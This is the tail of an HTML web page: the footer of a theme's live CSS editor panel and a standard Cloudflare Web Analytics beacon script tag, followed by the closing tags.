						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>